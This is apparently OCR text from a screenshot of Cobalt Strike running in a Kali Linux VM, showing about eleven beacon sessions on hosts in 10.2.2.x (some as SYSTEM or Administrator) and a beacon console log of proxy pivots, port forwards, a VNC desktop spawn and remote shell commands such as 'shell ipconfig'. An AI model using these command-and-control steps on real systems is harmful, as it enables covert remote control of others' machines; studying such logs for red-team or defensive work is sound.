 kali-linux-2021.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库 X
主页 kali-linux-2021.1-vmware-a...
在此处键入内容...
我的计算机
kali-linux-2021.
共享的虚拟机
Cobalt Strike 5 qterminal 09:53 PM 45%
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
183.129.189.58 10.2.2.47 SYSTEM * ADMIN-PC 2756 102ms
183.129.189.58 10.2.2.48 pc ADMIN-PC 1312 478ms
183.129.189.58 10.2.2.50 pc * ADMIN-PC 1912 1s
183.129.189.58 10.2.2.50 pc * ADMIN-PC 2152 5s
183.129.189.58 10.2.2.50 pc * ADMIN-PC 3032 4s
183.129.189.58 10.2.2.51 Administrator * ADMIN-PC 1252 2m
183.129.189.58 10.2.2.51 Administrator * ADMIN-PC 2988 5s
183.129.189.58 10.2.2.52 pc ADMIN-PC 164 234ms
183.129.189.58 10.2.2.52 pc ADMIN-PC 1964 296ms
183.129.189.58 10.2.2.52 pc ADMIN-PC 2660 9s
183.129.189.58 10.2.2.54 pc ADMIN-PC 2512 1s
Event Log X Beacon 10.2.2.51@1252 X
[+] host called home, sent: 287754 bytes
[+] stopped proxy pivot on 9761
[+] started port forward on 7100 to 127.0.0.1:7100
222 beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
222 beacon> desktop
[*] Tasked beacon to spawn VNC server
[+] host called home, sent: 287770 bytes
222 beacon>
[-] Unknown command:
222 beacon>
[-] Unknown command:
222 beacon> shell
[-] shell error: not enough arguments
[+] started port forward on 7994 to 127.0.0.1:7994
[+] host called home, sent: 19 bytes
222 beacon> shell
[-] shell error: not enough arguments
222 beacon> shell
[-] shell error: not enough arguments
222 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[ADMIN-PC] Administrator */1252 last: 2m